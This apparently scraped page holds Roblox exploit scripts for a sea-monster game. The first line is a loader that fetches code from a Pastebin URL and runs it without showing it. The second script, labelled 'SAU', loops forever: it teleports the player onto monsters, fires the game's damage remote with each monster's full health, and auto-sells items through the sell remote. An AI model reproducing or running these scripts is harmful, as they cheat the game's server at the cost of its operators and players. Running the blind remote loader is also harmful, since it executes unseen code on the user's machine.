 loadstring(game:HttpGet(('https://pastebin.com/raw/h9mgPtyE')))()

SAU

local player = game.Players.LocalPlayer
while wait() do
    local sharks = workspace:GetChildren()
    for i = 1, #sharks do local v = sharks[i]
        if v:FindFirstChild("Health") and v:FindFirstChild("IsSeaMonster") then
            pcall(function()
                player.Character.PrimaryPart.CFrame = v.PrimaryPart.CFrame + Vector3.new(0, 25, 0)
            end)
            wait()
                if player.Character:FindFirstChildOfClass("Tool") then

game.ReplicatedStorage.CloudClientResources.Communication.Events.DamageSeaMonster:FireServer(v, v.Health, true)
                elseif player:FindFirstChild("Backpack") and #player.Backpack:GetChildren() >= 1 then
                    for _,k in pairs(player.Backpack:GetChildren()) do
                        if k:FindFirstChild("Damage") then
                            k.Parent = player.Character
                        end
                    end
                end
            end
        end
    if player:FindFirstChild("Backpack") and #player.Backpack:GetChildren() >= 2 then
        for i,v in pairs(player.Backpack:GetChildren()) do
            if not v:FindFirstChild("Damage") then

game:GetService("ReplicatedStorage").CloudClientResources.Communication.Functions.SellItem:InvokeServer(v.Name, 1)
            end
        end
    end
end